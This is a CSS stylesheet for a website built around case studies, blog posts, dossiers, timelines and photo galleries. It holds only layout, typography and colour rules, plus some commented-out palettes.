#number_list .draghandle { width: 10px; height:100px; float: left; margin-right: 20px; background: #0000A1; }


#people_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom:10px; }
#people_list .attached_people_form { background: #eeedf8; border-top:1px solid #0000a1; }
.submit_attached_people {color: #0000A1; border-top:1px solid #0000a1;  padding-top: 5px; padding-bottom:5px; }
#people_list .attached_people_org { display: block; float: left; width:280px; padding:10px;}
#people_list .attached_people_name { display: block; float: left; width:280px;padding:10px; margin-right:0px;}
#people_list .attached_people_role{ display: block; float: left; width:180px;padding:10px;}
#people_list .attached_people_button { display: block; float: left; width: 80px; padding:10px;}
#people_list input { width: 268px; }
#people_list .attached_people_role input { width: 168px;}
#people_list .attached_people_button input { width: auto; margin-top:0px;}

#people_list .attached_people_form label { display: none; }
#people_list .attached_people_form h3 { display: none; }

#people_list .draghandle { width: 10px; height:50px; float: left; margin-right: 20px; background: #0000A1; }

.submit_attached_people:hover {background: #eeedf8; cursor: pointer;}
.submit_attached_people .dongle {display: none;}
.submit_attached_people:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -21px; font-weight: bold; text-align:center;}


.number_form h3, .timeline_event_form h3 { border-bottom: 1px solid #0000A1;}

#file_list {  list-style-type: none; margin:0px; padding:0px;}

#file_uploading { font-size: 1.1em; font-weight: bold; text-align: center;  color: #0000a1;}

.submit_attached_file { float: left; width: 140px; padding: 5px; border: 1px solid #0000a1;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:10px; margin-left:0px; margin-right:20px;  }
.submit_attached_file:hover {background: #eeedf8;  cursor: pointer;}
.submit_attached_file .text { overflow: hidden; font-family: arial, sans serif; }
.submit_attached_file .dongle {display: none;}
.submit_attached_file:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -26px;  text-align:center;}
.submit_attached_file textarea { width: 130px; margin-top:10px; }

.file_list_sortable {  } 
.file_list_sortable .submit_attached_file { float:none; width: auto; -moz-box-shadow: none; -webkit-box-shadow: none; margin: 0px;  border:0px; border-bottom:1px solid #0000a1;}
.file_list_sortable .submit_attached_file img.thumbnail { float: left; margin-right: 20px; }
.file_list_sortable .submit_attached_file .text { float: left; width: 140px; margin-right: 20px; }
.file_list_sortable .submit_attached_file .file_caption { float: left; }
.file_list_sortable .submit_attached_file .file_caption_edit { float: left;  }
.file_list_sortable .submit_attached_file .draghandle { width: 10px; height:100px; float: left; margin-right: 20px; background: #0000A1; }
.file_list_sortable .submit_attached_file textarea { width: 300px; height: 100px;}

.image_placeholder { border: 1px solid #CCC; height: 30px; }



.blog_post { border-bottom: 1px solid #0000a1; padding-bottom:40px; margin-bottom:10px; }
.blog_post:last-child { border-bottom: 0px; }
.content_last { border-bottom: 0px; } 

.blog_post .blog_category { font-size: 1.5em; font-style: italic; display: block;}
.blog_post .blog_title { font-size: 3.2em;  margin:0px; display: block; font-weight: bold; }
.blog_post p,.blog_post li, .blog_post blockquote { font-size: 1.5em; font-family: "Georgia", serif;} 
.blog_post blockquote { border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; color: #7e7e86;}
.blog_post blockquote p, .blog_post ul { font-size: 1em; } 
.blog_post img { border: 0px; }
 
.blog_byline img { margin-top:2px;}
 .blog_byline { font-size: 1.1em; line-height: 1.3em; font-family: Arial; }
 .blog_tags { font-size: 1.1em; line-height: 1.3em;  font-family: Arial; line-height:0.7em; }
 .blog_tags a { display: block; }
.blog_post .blog_comments { font-size: 1.5em; font-weight: bold; font-family: Arial; margin-top:0px;}
.blog_post .blog_byline img { float: left; margin-right:15px; }

.blog_post .img_full { display: block; margin-bottom:15px;}
.blog_post .img_left{ width: 200px; float: left; margin-right:15px;margin-bottom:30px; }
.blog_post .img_right{ width: 200px; float: right; margin-left: 15px;margin-bottom:30px; }
.blog_post .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}


#category_output .blog_post .blog_category { display: none; }

#profile_output h2 {border-bottom:1px solid #0000A1;  margin-bottom:0px; margin-top:-5px; padding-bottom:10px; font-weight: normal; }
#category_output h2 {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }
#tag_output h2 {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }
#search_results h2 { border-bottom:1px solid #0000a1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; font-weight: normal; } 
h2#case_studies_header {  border-bottom:1px solid #0000A1; margin-bottom:15px;  margin-top:-5px; padding-bottom:10px; }


#case_studies p { font-family: "Georgia"; }

h1.page {border-bottom:1px solid #0000A1; margin-bottom:15px; margin-top:0px; padding-bottom:10px; }


#tag_output h2 { font-weight: normal; }

#blog_output .blog_title a { color: #41404e; }


#author_profile {border-bottom:1px solid #0000A1; margin-bottom:15px; padding-bottom:10px;}
#author_profile img { float: left; }
#author_profile .author_about { margin-left: 160px; font-size:1.1em; line-height: 1.3em; }

.case_output .img_full { display: block; }
.case_output .img_left{ width: 200px; float: left; margin-right:15px; }
.case_output .img_right{ width: 200px; float: right; margin-left: 15px; }

.case_output .img_left img { margin-top: 5px; }
.case_output .img_right. img { margin-top: 5px; }


.static_page .img_full { display: block; }
.static_page .img_left{ width: 200px; float: left; margin-right:15px; }
.static_page .img_right{ width: 200px; float: right; margin-left: 15px; }

.static_page p,.static_page li, .static_page blockquote { font-size: 1.5em; font-family: "Georgia", serif;}
.static_page blockquote p { font-size: 1em; }
.static_page blockquote p:first-child { font-size: 1em; }
.static_page .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}



#raw_data p { font-size: 1.1em; line-height: 1.3em; }


input.file { display: block; margin-left:70px;}

.blog_admin { padding: 10px; font-size: 1.1em; line-height: 1.3em; } 

.edittool { padding: 10px; font-size: 1.1em; line-height: 1.3em; } 

#floating_logo { position: relative; top:300px; z-index:5;}


.format_file { border-bottom:1px dashed #CCC; padding-bottom:5px; margin-bottom:5px;}
.format_file a.thumbnail { float: left; margin-right: 15px; display:block; width:50px;}

.format_file input { display: block; width: 300px;}
.format_file textarea { display: block; width: 300px;}

.format_file label { font-size: 12px; }
.format_file p { margin:0px;margin-left: 65px;}
.format_file .code_snip { font-family: courier; margin-left: 65px; }

p.fileinput { padding: 5px; }
p.fileinput label { display: block; }
p.fileinput img { float: left; padding: 9px; margin-right: 15px; }

.format_file,.format_event,.format_person,.format_bignumber { margin:5px; padding: 5px; border-bottom: 1px dashed #CCC; }
.format_file:last-child,.format_event:last-child,.format_person:last-child,.format_bignumber:last-child { border-bottom:0px; margin-bottom:0px; }

fieldset { margin:0px; padding:0px; border: 0px; margin-bottom:20px; } 

fieldset fieldset { margin-bottom:20px; border: 1px solid #CCC; padding: 0px;} 

fieldset fieldset legend { font-weight: bold; margin-left: 10px; font-size: 14px; margin-bottom:0px; } 
.subform { background: #ecece9; padding: 10px; } 
.subform input { border: 2px solid #CCC; margin-right: 15px;  }

.floatright{ float: right; }

.case_queue { padding: 10px; border-bottom:1px dashed #CCC; font-size: 1.1em; line-height: 1.3em; } 
.case_queue:last-child { padding: 10px; border-bottom:0px;} 


#node_logo {  border-bottom: 5px solid #0000A1; font-size: 80px; color: #0000A1; margin-bottom: 15px; position:relative;} 
#node_logo #node { position: absolute; top:0px; left: 0px; z-index:0; }
#node_logo #letters { position: absolute; top: 0px; left: 0px; z-index: 1;} 


h1#case_study_title { font-size: 16px; color: #0000A1; line-height: 100%; text-transform:uppercase; text-align: center;}
h2#case_study_teaser { font-size: 1.7em; color: #0000A1; line-height: 100%; font-weight: normal; font-family: Georgia, serif; text-align: center; }
h2#case_study_tagline { font-size: 1.7em; line-height: 125%; font-weight: normal; margin-top:0.5em; margin-bottom:0.5em;}


#case_big_numbers .big_number strong { font-size: 3.6em; display:block; } 
#case_big_numbers .big_number .description { font-size:1.1em; line-height: 1.3em; }
#case_big_numbers .big_number .source { font-size: 1.1em; line-height: 1.3em; }

#timeline { width: 100%; height: 200px; z-index:1; }
.timeline-event-bubble-title { display: none; }


.case_file { float: left; width: 140px; padding: 10px; border: 1px solid #0000a1; height: 200px; overflow: hidden; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:10px; margin-left: 0px; margin-right: 15px; }
.case_file .extension { font-size: 3em; font-weight: bold; color: #0000a1; display: block;}
.case_file .filename { font-size: 1.4em; color: #1b1c62; display: block; }
.case_file .description { font-size: 1.1em; line-height: 1.3em; } 
.case_file .top { height: 140px; overflow: hidden; }
.case_file:hover { cursor: pointer; }


#photo_gallery { border-bottom: 1px solid #0000a1; margin-top: 60px; position:relative; }
.gallery_photo { margin-bottom:15px; position:absolute; top: 1px; left: 1px;}

div.gallery_nav { margin-bottom:15px; }
div.gallery_nav .dots { margin-top: 10px; margin-bottom:10px; } 
div.gallery_nav .dots a { width:13px; height:13px; background: url("img/gallery_inactive.png"); display: block; float: left; margin-right:5px;}
div.gallery_nav .dots a.gallery_active { width:13px; height:13px; background: url("img/gallery_active.png"); }
div.gallery_nav .caption { font-size: 1.1em; line-height: 1.3em;  width: 50%;} 
#ajax_login_join h3 { margin-bottom: 0px; }
#ajax_login_join p.instructions { font-weight: bold; margin-top:0px;} 

#ajax_login_join_error { background: #FFFF99; padding: 10px; margin-bottom:15px; } 


.case_short { border-bottom: 1px solid #0000A1; padding-bottom: 30px; margin-bottom:10px; }
.case_short h3 { margin-left: 230px; font-size: 1.6em; }
.case_short p { margin-left: 230px; font-size: 1.1em; line-height: 1.3em;  }

.case_short img { float: left; }


#add_comment fieldset { border: 1px solid #0000a1; padding:10px; } 

#case_form fieldset { border: 1px solid #0000a1; padding:10px; } 
#case_form h1.submit_header { font-weight: normal; font-size:20px;}
#case_body p:first-child { font-size: 1.7em; line-height: 1.5em; width:100%; font-family: Georgia, serif;}
#case_body p,#case_body li { width: 540px; font-size:1.4em; font-family: "Georgia", serif; }
#case_body .case_byline { font-size: 1.2em; font-family:arial; } 
#case_body .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}
/* #case_body blockquote { width:540px;  border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; font-size: 1.4em; color: #7e7e86;  font-family: "Georgia", serif;} */
/*brb edits*/#case_body blockquote { width:540px; padding-left: 90px; margin-left: 0px; font-size: 1.4em; color: #7e7e86;  font-family: "Georgia", serif;}
#case_body blockquote p { font-size: 1em; }
#case_body blockquote p:first-child { font-size: 1em; }

#case_body .img_left .caption { width: 100%; }
#case_body .img_right .caption { width: 100%; }

img#stakeholders_chart { margin-bottom:15px; } 
.case_sidebar { margin-bottom: 50px; }
.case_sidebar ul { list-style-type: none; margin: 0px; padding:0px; font-size: 1.4em; font-weight: bold; }
.case_sidebar label { display: block; font-weight: bold; font-style: italic;  } 
.case_sidebar p { font-size: 1.1em; line-height: 1.3em;  } 

.project_cost_val { color: #CCC; display: block; }
.project_cost_active { color: #41404E; font-weight: bold; }

h3.case_section { color: #41404e; font-size: 1.4em; }


.case_attached_people { font-size: 1.1em; line-height: 1.3em;  }



#question_admin .stack_rows .question_short { padding: 10px; }

.button {  font-family: Arial; background: #0000a1; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:10px; font-weight: bold; font-size:14px; cursor: pointer;}
.button:visited { color: #FFF; } 
.littlebutton {  font-family: Arial; background: #0000a1; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:5px; font-weight: bold; font-size:14px; cursor: pointer;}
.littlebutton:visited { color: #FFF; }
.confirmbutton {  font-family: Arial; background: #41404e; border: 1px solid #0000a1; color: #fff; -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin:5px; margin-left:0px; padding:5px; font-weight: bold; font-size:14px; cursor: pointer;}
.confirmbutton:visited { color: #FFF; }

.button:hover { background: #3db1c9; border:1px solid #3db1c9;}
.littlebutton:hover { background: #3db1c9; border:1px solid #3db1c9; }



#preview_message {  border-bottom:1px solid #0000a1; margin-bottom:15px;}
#preview_message p {font-size: 22px; color: #F00; }

.blue_line { background: #0000A1; height: 1px; margin-bottom:10px; margin-top:10px; }
.fat_blue { background: url("img/fat_blue.png") no-repeat;  height:5px; margin-top: 10px; margin-bottom: 10px;}
.fat_blue_center { background: url("img/fat_blue.png") center no-repeat; height:5px;margin-top:10px; margin-bottom:10px; }

.thin_blue { background: url("img/thin_blue.png") no-repeat;  height:1px; margin-top: 10px; margin-bottom: 10px;}
.thin_blue_center { background: url("img/thin_blue.png") center no-repeat; height:1px;margin-top:10px; margin-bottom:10px; }


.fat_gray { background: url("img/fat_gray.png") no-repeat;  height:5px; margin-top: 10px; margin-bottom: 10px;}
.fat_gray_center { background: url("img/fat_gray.png") center no-repeat; height:5px;margin-top:10px; margin-bottom:10px; }

.thin_gray { background: url("img/thin_gray.png") no-repeat;  height:1px; margin-top: 10px; margin-bottom: 10px;}
.thin_gray_center { background: url("img/thin_gray.png") center no-repeat; height:1px;margin-top:10px; margin-bottom:10px; }

.timeline-band-0 .timeline-ether-bg { background: #fff; } 
.timeline-band-1 .timeline-ether-bg { background: #eeedf8; } 
.timeline-band-0 .timeline-date-label { display: none; } 
.timeline-date-label-em { color: #41404e; font-size: 11px; }
.timeline-date-label { color: #41404e; font-size: 11px; }

.timeline-band-0 .timeline-ether-lines { color: #41404e; } 
.timeline-event-label { font-size: 11px; padding-top: 5px; } 

.timeline-ether-lines { border-color: #41404e; border-style: dotted; }


.search_result { border-bottom: 1px solid #0000A1;  padding-bottom:25px; margin-bottom:10px; }w
.search_result h3 { font-family: Arial, sans serif; margin-bottom:0px; font-size: 1.7em;}
.search_result p { font-family: "Georgia",serif; font-size:1.4em; margin-top:0px; }
.search_result_case h3, .search_result_page h3, .search_result_dossier h3 { font-size: 1.7em;  }

.search_result_last { border-bottom: 0px; } 

.search_result_case .result { margin-left:315px; }
.search_result_blog .result { margin-left: 165px; } 
.search_result_page .result { margin-left: 315px; } 
.search_result_dossier .result { margin-left: 315px; } 

.search_result img { float: left;}

.search_result span.read_more { font-family: arial; } 
.search_result_person { width: 150px; margin-right: 15px; float: left;  } 
.search_result_person img { margin-bottom:5px;}
.search_result_person p a { font-family: arial; font-weight: normal; }

#ZoomBox { padding: 15px; border: 1px solid #0000a1; background: #FFF; }
#ZoomCaption { font-size: 1.1em; line-height: 1.3em;  margin-top: 15px;  width: 400px; }

#question_admin ul { list-style-type: none; margin:0px; padding:0px;}
#question_admin ul li { padding:10px; border-bottom:1px solid #eeedf8;}
#question_admin ul li:last-child { border-bottom:0px; } 

div.glossary_short { border-bottom:1px solid #eeedf8; margin-bottom:10px; }
div.glossary_short:last-child { border-bottom:0px; }

#fourohfour { font-size: 3em; color: #F00; border-bottom: 1px solid #0000a1; padding-bottom:20px; margin-bottom:20px;}


#case_studies_poster_intro p { font-size:1.8em; line-height:1.4em; margin:0px;}

#case_studies_poster { position:relative; height:1700px; z-index:0;}
#case_studies_poster .case_study { text-align: center; }
#case_studies_poster .case_study a { display: block; text-align: center; text-decoration: none; }
#case_studies_poster .case_study a:hover { color: #0000a1; }

#case_studies_poster .case_study .title { font-weight: bold; font-size: 3em; border-top: 5px solid #0000a1; width:270px; display:block; margin-left:auto; margin-right:auto; }
#case_studies_poster .fat_blue { background-position: center; }
#case_studies_poster .fat_gray { background-position: center; }

#case_studies_poster .case_study .tagline { font-size: 2em; font-weight: normal; font-family: georgia; width:270px; display: block; margin-left:auto; margin-right:auto;}
#case_studies_poster #first_case { position: absolute; top: 200px; left:0px; width:360px; }
#case_studies_poster #second_case { position: absolute; top: 500px; left:350px; width: 540px;}
#case_studies_poster #third_case { position: absolute; top: 900px; left:-90px; width: 450px;}
#case_studies_poster #coming_soon { position: absolute; top: 1400px; left:320px; width: 580px; visibility: hidden; }

#case_studies_poster #coming_soon .title {  border-top: 5px solid #41404e; visibility: hidden; }
#case_studies_poster #coming_soon .coming_soon { font-weight:bold; font-family:arial; font-size: 1em; visibility: hidden; }

#case_studies_poster #coming_soon a { float: left; width: 270px; margin-left:20px; color: #41404e; visibility: hidden; }
#case_studies_poster #coming_soon a:hover {  color: #41404e; visibility: hidden; }

#case_studies_poster #first_case .circle { width:360px; height:360px; display:block; background: url("img/casedots/rcadot.png"); margin-bottom:20px; }
#case_studies_poster #second_case .circle { width:540px; height:540px; display:block; background: url("img/casedots/elementaldot.png"); margin-bottom:20px;}
#case_studies_poster #third_case .circle { width:450px; height:450px; display:block;  background: url("img/casedots/dddot.png"); margin-bottom:20px;}
#case_studies_poster #coming_soon .circle { width: 270px; height: 270px; display: block; background: url("img/casedots/comingsoon.png"); margin-bottom:20px;  visibility: hidden; }


/* New case study styles for 2012 */

	.case_study {
		position: relative;
		height: 280px;
		width: 680px;
	}

	.case_study p {
		font-size: 20px;
		width: 300px;
		float: left;
		font-family: "Georgia", serif;
	}
	
	.case_study .inset { 
		background: #FFF;
		width: 340px;
		position: absolute;
		top: 0;
		right: 0;
		box-shadow: 0px 0px 5px rgba(0,0,0,0.5);
	}

	.case_study .inset h2 {
		text-align: center;
		text-transform: uppercase;
		font-size: 30px;
		padding:15px;
		width: 300px; 
		margin:0 auto;
	} 

	.case_study .inset h3 {
		background: url("img/fat_blue.png") no-repeat top center;
		text-align: center;
		font-size: 18px;
		padding: 15px;
		width: 300px; 
		margin:0 auto;
		display:none;

	} 
	.case_study .inset h3 a {
		font-weight: normal;
		font-family: "Georgia", serif;

	}

	.case_study .inset .carousel {
		width: 100%;
		height: 300px;
		overflow: hidden;	
		display:block;
	}

	.case_study .inset .carousel ul {
		list-style-type:none;
		margin:0;
		padding:0;

		width: 100%;
		height: 300px;

		overflow: hidden;	
		position:relative;
	}
	
	.inset.active { 
	
		box-shadow: 0px 0px 10px rgba(0,0,0,0.5);

	}
	.case_study_two .inset.active,
	.case_study_four .inset.active
	 { 
		z-index: 5;
	}

	.inset.active h3 { 
		display: block;
	}

	.case_study .inset .carousel ul li {
		position: absolute;
		top: 0;
		left:0;
		width: 100%;
		height: 300px;
		background-position: top center;
	}
	
	.case_study_one .inset {
		z-index:2;
	}	
	.case_study_two {
		width: 700px;
		margin-left: 100px;
	}
	.case_study_two p {
		float: right;
		margin-top: 90px;
		width: 320px;
	}

	.case_study_two .inset {
		left: 0;
		z-index:1;
	}

	.case_study_three {
		margin-left: 180px;
		margin-bottom:50px;
	}
	.case_study_three .inset {
		z-index:2;
	}	
	.case_study_three p {
		margin-top: 130px;
	}
	.case_study_four {
		margin-left: 100px;
		margin-bottom:150px;
	}
	.case_study_four p {
		margin-top: 20px;
	}

	#case_studies_poster_intro {
		margin-bottom:50px;
	}
	
	.case_study_footer {
	
		float: left;
		width: 200px;
		margin-right: 30px;
	}
















#dossiers_sortlink {
	text-align: right;
}

/*
#case_studies_poster #first_case a:hover .circle {  background: #3db1c9; }
#case_studies_poster #second_case a:hover .circle { background: #3db1c9; }
#case_studies_poster #third_case a:hover .circle { background: #3db1c9;}
*/

/* Here is where we can set up special styles for different types of blog post. */

.blog_interview 	{ }
.blog_quote 		{ }
.blog_weeknote 		{ }

.sortarrows { float: left; margin-right: 15px; }

.last { margin-right: 0px; }

.adminedit a { font-size: 10px; color: red;}

a.tag { text-transform: capitalize;}


/* dossiers */

.box {font-size: 1.1em }
.box .dossier_short { text-align: center; margin-bottom:20px; }
.box .dossier_short img { border:1px solid #3db1c9; padding:1px; margin:8px;}

.box .dossier_public { text-align: center; margin-bottom:20px; }
.box .dossier_public img {  padding:2px; margin:8px; }


ul#dossier_post_tabs { list-style-type: none; margin:0px; padding:0px;}
ul#dossier_post_tabs li {display: block; float: left; margin-right: 10px; } 
ul#dossier_post_tabs li.active a { font-weight: bold; background:#FFF; }
ul#dossier_post_tabs li.inactive a { font-weight: normal; background:transparent; }
ul#dossier_post_tabs li a { background: #FFF; font-weight: bold;  display:block; padding:10px; }
#editor { background: #fff;  padding:10px;  } 

#dossier_poster { margin-bottom:20px; padding:10px; width:600px; background: #F0F0F0;} 

.dossier_leaf_permalink .img_full { display: block; }
.dossier_leaf_permalink .img_left{ width: 200px; float: left; margin-right:15px; }
.dossier_leaf_permalink .img_right{ width: 200px; float: right; margin-left: 15px; }

.d_edit_close {
  position: absolute;
	top: 0;
	right: 10px;
}

.d_edit_imagebox {
	background: #fff;
  position: absolute;
	border: 1px solid #000;
	width: 538px;
	height: 500px;
	overflow: scroll;
	display: block;
	z-index: 100;
}

.d_edit_imagebox ul {
	list-style: none;	
}

.d_edit_imagebox li {
	
}

.d_edit_imagebox li img {
	border: 1px solid #000;
	cursor: pointer;
}

.d_edit_embedbox {
  background: #fff;
  position: absolute;
  border: 1px solid #000;
  width: 538px;
  height: 500px;
  overflow: scroll;
  display: block;
  z-index: 100;
  list-style: none;
}

.d_edit_embedbox li {
  
}

.d_edit_embedbox li img {
  border: 1px solid #000;
  cursor: pointer;
}

ul#dossier_leaf_list { list-style-type: none; margin:0px; padding:0px; border:1px solid #CCC;; }
li.dossier_leaf_list { padding:10px; border-bottom:1px solid #ccc; } 
li.dossier_leaf_list img { float: left; margin-right: 10px; }
li.dossier_leaf_list strong { float: left; font-size: larger; margin-right: 10px; }

ul#masonry { list-style-type: none; margin:0px; padding:0px; } 

.box { float: left; width: 148px; border:1px solid #FFF; z-index:1; overflow: hidden;}
.box_column_1 { width: 148px; }
.box_column_2 { width: 298px; }
.box_column_3 { width: 448px; }
.box_column_4 { width: 598px; }
.box_column_5 { width: 748px; }
.box_column_6 { width: 898px; }

.box p, .box h1,.box h2,.box h3,.box h4,.box li { margin-left:10px; margin-right:10px; } 
.box li { margin-left:10px; margin-right:10px; margin-top:11px; margin-bottom:11px;} 

p.box_column_1 { width: 128px; }

.box img,.box object { padding:10px; } 
.box embed { margin-top:10px;}
.box .caption p { margin-top:0px; font-style: italic; }
.box a.readmore { text-transform:uppercase; font-size:9px; font-weight:normal; color: #333; } 
.box .downloader { text-align:left;}

/* BIG NUMBERS */
.box .bignumber { text-align: center; font-size: 70px; line-height: 70px; padding:20px; padding-top:25px;} 
.box_column_1 .bignumber { text-align: center; font-size: 30px; line-height: 30px; padding:10px; padding-top:15px;} 
.box_column_2 .bignumber { text-align: center; font-size: 50px; line-height: 50px; padding:10px; padding-top:15px;} 

/* TEXT */
.box h1 { font-size: 24px; line-height: 26px; margin-top: 10px; }
.box h2 { font-size: 18px; line-height: 20px; margin-top: 10px; }
.box h3 { font-size: 15px; line-height: 17px; margin-top: 10px; }
.box h4 { font-size: 15px; line-height: 17px; margin-top: 10px; font-weight: normal; }

/* QUOTE */
.quote_10 { font-size: 24px; line-height: 26px; margin: 10px 0px 0px 0px;}
.quote_20 { font-size: 18px; line-height: 20px; }
.quote_30 { font-size: 15px; line-height: 17px; }
.quote_40 { font-size: 13px; line-height: 15px; }
.quote_long { font-size: 11px; line-height: 13px; }
.quote_caption { font-size: 10px; line-height: 11px; }


a.next { float: right; }
a.previous { float: left; } 

#dossier_timeline {  margin-bottom:20px; margin-top: 10px; } 
#dossier_timeline .clearer { margin-bottom: 10px; }
.popup_date { display:block; padding: 3px; text-align: center; color: #FFF; background: #0000a1; }

ul#sorter { list-style-type:none; width:160px; margin:0px; padding:0px; background: #F0F0F0; padding:5px; position: absolute; top: 0px; left: -180px;  -moz-box-shadow: rgba(0,0,0,0.7) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.7) 0px 0px 5px; z-index:1000000; cursor: move; }
ul#sorter li { display:block; border-bottom: 1px solid #CCC; background: #FFF; }
ul#sorter li .controls { display: none; padding:3px; }

ul#sorter li:hover .controls { display: block; }
ul#sorter li img { float: left; margin-right: 5px; width:15px; } 

ul#sorter li span {  
	display:block;
	width: 115px;
	float: left; 
	margin-right: 3px;
}

ul#sorter h2 { margin:0px; padding:0px; font-size: 12px;}

ul#sorter li.unpublished { background: #FFFFCC; }


.eye { float: left; }
.colorpicker { padding:3px; float:left;}
.box_size { float: left;  border: 1px solid #000; } 

.colorpicker a { display: block; float: left; margin-right: 2px;  width:7px; height:7px;  border:1px solid #ccc;}
.colorpicker a.active_color { border:1px solid #000;}
.color_1 { background: #ffffff; }
.color_2 { background: #fdd5d0 ; }
.color_3 { background: #feeae7; }
.color_4 { background: #fef4f3; }
.color_5 { background: #eeeeee; }
.color_6 { background: #ebf9fb; }
.color_7 { background: #d6f2f7; }
.color_8 { background: #a5e3ec; }

/*
beige to blue
.color_1 { background: #ffffff; }
.color_2 { background: #ECEFF3 ; }
.color_3 { background: #E3E9F0; }
.color_4 { background: #DBE1E7; }
.color_5 { background: #AFC5E6; }
.color_6 { background: #EDEADE; }
.color_7 { background: #E8E3D5; }
.color_8 { background: #DED5BB; }
*/

/*
.color_1 { background: #ffffff; }
.color_2 { background: #E4EBF5; }
.color_3 { background: #DDE1E5; }
.color_4 { background: #DADCDC; }
.color_5 { background: #D7D7D4; }
.color_6 { background: #D3D2CC; }
.color_7 { background: #D0CDC4; }
.color_8 { background: #C9C3B3; }
*/
/*
Blues
.color_2 { background: #f2f3f8; }
.color_3 { background: #e7e7f2; }
.color_4 { background: #c3c3df; }
.color_5 { background: #B2BBDF; }
.color_6 { background: #9FC2E6; }
.color_7 { background: #88C8EE; }
.color_8 { background: #6db4f6; }
*/

#dossier_navigator { margin-top: -16px; margin-bottom:15px; z-index:2; height: 29px; }
#dossier_navigator ul {  list-style-type: none; margin: 0px; padding: 0px; clear:both;border-bottom: 1px solid #0000a1; width: 900px; padding-bottom:5px; padding-top: 5px;  background: #fff; z-index:2; position: fixed; }
#dossier_navigator ul li { display: block; float: left; border-right: 1px solid #ccc; padding-right: 5px; margin-right: 5px; font-size:1em; font-weight: bold; } 
#dossier_navigator ul li a { color: #0000A1; }
#dossier_navigator ul li.active a { color: #3db1c9; }
#dossier_navigator ul li:last-child { border-right: 0px;}

#dossier_body .column p { margin-right: 10px; } 
#dossier_body .last p { margin-right:0px; } 

li.box_invisible { display: none; }
li.sort_box_invisible { color: #CCC; } 

.box a.zoombox { display: block; padding:10px; text-align: right; position:relative;}
.box a.zoombox img { padding:0px;}
.box a.zoombox span.zoom_icon { position:absolute; bottom: 6px; right: 6px; height:13px; width:13px; background:url("img/zoom.png") no-repeat; }
.box a.zoombox:hover span.zoom_icon {  background:url("img/zoom_hover.png") no-repeat; }



.dossier_leaf_permalink .blog_category { font-size: 1.5em; font-style: italic; display: block;}
.dossier_leaf_permalink .blog_title { font-size: 3.2em;  margin:0px; display: block; font-weight: bold; }
.dossier_leaf_permalink p,.dossier_leaf_permalink li, .dossier_leaf_permalink blockquote { font-size: 1.5em; font-family: "Georgia", serif;} 
.dossier_leaf_permalink li { margin-bottom: 1em }
.dossier_leaf_permalink blockquote { border-left: 1px solid #0000A1; padding-left: 15px; margin-left: 0px; color: #7e7e86;}
.dossier_leaf_permalink blockquote p, .blog_post ul { font-size: 1em; } 
.dossier_leaf_permalink img { border: 0px; }
.dossier_leaf_permalink .caption { font-size: 0.7em; font-style: italic; width: 75%; display:block; line-height:18px; margin-top: 5px; font-family: Arial;}


.hovering { border:1px solid #000; } 

#dossier_thumbnail { margin-top: 0px;  padding-left: 10px;font-size: 1em;}
#dossier_thumbnail a  {  display:block; text-align: center; overflow:hidden;}
#dossier_thumbnail a span {  display:block; color: #FFF; background: #0000a1; padding:3px; z-index:3; position:relative; top:0px;} 
#dossier_thumbnail a img { position:relative;  z-index:1; }
.hidden_dossier { display: block; position:relative; top: -132px; right: -89px; height:63px; width:53px; background:url("img/shy.png") no-repeat; z-index: 1;}

.fb_edge_widget_with_comment {
	margin-top: 15px;
}

#tag_cloud_sidebar {
	width: 60%;
	line-height: 2.3em;
}

#tag_cloud_sidebar a {
  font-size: 1.3em;
}	

.hdlbook p {
	font-size: 1.5em;
	font-family: "Georgia", serif;
}

.hdlbook blockquote {
	font-style: italic;
	font-size: 1.5em;
	font-family: "Georgia", serif;	
	margin-left: 0px;
	padding-left: 20px;
	text-indent: -0.4em;
}

.hdlbook blockquote:before {
    content: "“";
}
 
.hdlbook blockquote:after {
    content: "”";
}

.hdlbook .author {
	font-size: 1.2em;
	font-family: "Georgia", serif;
	padding-left: 20px;
}

.hdlbook .caption {
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
	padding-right: 20px;
}

.hdlbook .youtell {
	font-size: 1.1em;
	display:block;
	line-height:18px;
	margin-top: 5px;
	font-family: Arial;
	padding-left: 20px;
	font-style: italic;	
}

.hdlbook .button {
	font-family: Arial;
	background: #0000a1;
	font-weight: bold;
	font-size: 2.0em;
	text-align: center;
	width: 140px;
	border: 1px solid #0000a1;
	color: #fff;
	-moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px;
	-webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px;
	margin: 18px 5px 30px 0px;
	padding:10px;
	cursor: pointer;
}
.hdlbook .button:hover { background: #3db1c9; border:1px solid #3db1c9;}

